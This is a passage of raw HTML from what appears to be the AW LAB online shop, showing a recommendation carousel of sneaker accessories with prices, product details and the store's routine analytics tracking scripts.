<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfac4602e/images/bata/tile-shoelaces-round-9990047-0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB 160 cm Shoelaces, black"
     title="AW LAB 160 cm Shoelaces, black"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/aw-lab-round-white-laces-AW_29299V_LACCI160C.html?dwvar_AW__29299V__LACCI160C_color=9990047" title="Go to Product: AW LAB 160 cm Shoelaces">
AW LAB 160 cm Shoelaces
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 2.50


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Laces










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_846QSV_MVPBACKPA',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_846QSV_MVPBACKPA_9999599'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_846QSV_MVPBACKPA_9999599", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_a969e1fc41cc712d40b7213dcd_9999599"
data-itemid="AW_846QSV_MVPBACKPA_9999599"
data-product-details="{&quot;name&quot;:&quot;Jordan MVP Backpack&quot;,&quot;id&quot;:&quot;AW_846QSV_MVPBACKPA_9999599&quot;,&quot;dimension1&quot;:&quot;AW_846QSV_MVPBACKPA&quot;,&quot;dimension2&quot;:&quot;9999599&quot;,&quot;dimension3&quot;:&quot;AW_846QSV_MVPBACKPA_9999599&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;women_accessories&quot;,&quot;description&quot;:&quot;Ultimate functionality meets standout style with the Jordan MVP Backpack. Made from durable crinkle nylon, its spacious main compartment easily fits your books, clothes, or whatever you need for your day. The padded back compartment keeps your laptop or tablet protected, while the front pockets are perfect for easy-access essentials. Side bottle pockets ensure your favorite beverages are always within reach.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Shop now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/jordan-mvp-backpack-AW_846QSV_MVPBACKPA_9999599.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;promotionName&quot;:&quot;-50 %&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_846QSV_MVPBACKPA.html?dwvar_AW__846QSV__MVPBACKPA_color=9999599"
title="Go to Product: Jordan MVP Backpack" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw09f9f29e/images/tile/9999599_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan MVP Backpack, blue/gray"
     title="Jordan MVP Backpack, blue/gray"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_846QSV_MVPBACKPA.html?dwvar_AW__846QSV__MVPBACKPA_color=9999599" title="Go to Product: Jordan MVP Backpack">
Jordan MVP Backpack
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

59.95 &#8364;

</span>
<span class="b-price__sale__value">
29.90 &#8364;
</span>

<span class="b-price__sale__percentage">-50%</span>


</span>



</div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Original price: </span>
<span class="b-original-price__text">

&#8364; 59.95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Last lowest price:</span>
<div>
<span class="b-last-lowest-price__text">39.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-25%</span>

</div>
</div>


</div>






</div>
<div class="b-product-tile__category">


Backpacks










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_52299V_CREPPROTE',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_52299V_CREPPROTE_9900115'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9900115", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_ad3b447c518d10c8eaf37c0b94_9900115"
data-itemid="AW_52299V_CREPPROTE_9900115"
data-product-details="{&quot;name&quot;:&quot;Crep Protect Pills&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900115&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;price&quot;:&quot;9.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;women_accessories&quot;,&quot;description&quot;:&quot;Refresh your favorite sneakers with Crep Protect Pills!&amp;lt;br&amp;gt;These pills contain Zeolite technology, which effectively absorbs, traps moisture and eliminates odors, keeping your sneakers fresher for longer.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Care for your sneakers with Crep products! Shop now or come try them in all AW LAB stores!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/crep-protect-pills-AW_52299V_CREPPROTE_9900115.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;2&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?dwvar_AW__52299V__CREPPROTE_color=9900115"
title="Go to Product: Crep Protect Pills" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwead922db/images/bata/tile-shoe-polish-9900115-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?dwvar_AW__52299V__CREPPROTE_color=9900115" title="Go to Product: Crep Protect Pills">
Crep Protect Pills
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 9.99


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">




Women

Accessories











</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_52299V_CREPDEOFR',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_52299V_CREPDEOFR_9900192'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPDEOFR_9900192", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_c0d76f52e376a9f590c269ab5c_9900192"
data-itemid="AW_52299V_CREPDEOFR_9900192"
data-product-details="{&quot;name&quot;:&quot;Crep DEO Fresh Linen&quot;,&quot;id&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPDEOFR&quot;,&quot;dimension2&quot;:&quot;9900192&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPDEOFR_9900192&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;women_accessories&quot;,&quot;description&quot;:&quot;Struggling with bad odors? Crep Protect Deo is the ultimate solution!&amp;lt;br&amp;gt;The Crep deodorants are expertly formulated with premium scents designed to keep your sneakers fresh and fragrant inside and out. With unbeatable freshness lasting up to 24 hours, say goodbye to persistent odors. Our &amp;#39;Fresh Linen&amp;#39; fragrance embodies the essence of freshly washed cotton in a clean and refreshing aroma for unparalleled freshness.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Take care of your sneakers with Crep products! Shop now or visit AW LAB stores to try them out!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/crep-deo-fresh-linen-AW_52299V_CREPDEOFR_9900192.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_52299V_CREPDEOFR.html?dwvar_AW__52299V__CREPDEOFR_color=9900192"
title="Go to Product: Crep DEO Fresh Linen" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14ed8c45/images/tile/9900192_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep DEO Fresh Linen, multicolor"
     title="Crep DEO Fresh Linen, multicolor"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_52299V_CREPDEOFR.html?dwvar_AW__52299V__CREPDEOFR_color=9900192" title="Go to Product: Crep DEO Fresh Linen">
Crep DEO Fresh Linen
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Cleaning










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_39899V_MINILACCI',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_39899V_MINILACCI_9995299'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_39899V_MINILACCI_9995299", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_d98ff731b69577c0e7a0ead77d_9995299"
data-itemid="AW_39899V_MINILACCI_9995299"
data-product-details="{&quot;name&quot;:&quot;Mini Laces&quot;,&quot;id&quot;:&quot;AW_39899V_MINILACCI_9995299&quot;,&quot;dimension1&quot;:&quot;AW_39899V_MINILACCI&quot;,&quot;dimension2&quot;:&quot;9995299&quot;,&quot;dimension3&quot;:&quot;AW_39899V_MINILACCI_9995299&quot;,&quot;price&quot;:&quot;5.50&quot;,&quot;brand&quot;:&quot;MINILACCI&quot;,&quot;category&quot;:&quot;men_accessories&quot;,&quot;description&quot;:&quot;Discover the Mini Laces, versatile and fashionable accessories to customize your sneakers. Ideal for adding a touch of color and style, the Mini Laces are available in a variety of bright colors and high-quality materials. Renew your shoes&amp;#39; look and buy them now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/mini-laces-AW_39899V_MINILACCI_9995299.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/mini-laces-AW_39899V_MINILACCI.html?dwvar_AW__39899V__MINILACCI_color=9995299"
title="Go to Product: Mini Laces" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05e7b92/images/bata/tile-shoelaces-round-9995299-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Mini Laces, pink"
     title="Mini Laces, pink"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex/mini-laces-AW_39899V_MINILACCI.html?dwvar_AW__39899V__MINILACCI_color=9995299" title="Go to Product: Mini Laces">
Mini Laces
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 5.50


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Laces










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_29299V_SUOLETTAM',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_29299V_SUOLETTAM_9900164'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29299V_SUOLETTAM_9900164", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_6de65bb8f2a92e804cac748ba7_9900164"
data-itemid="AW_29299V_SUOLETTAM_9900164"
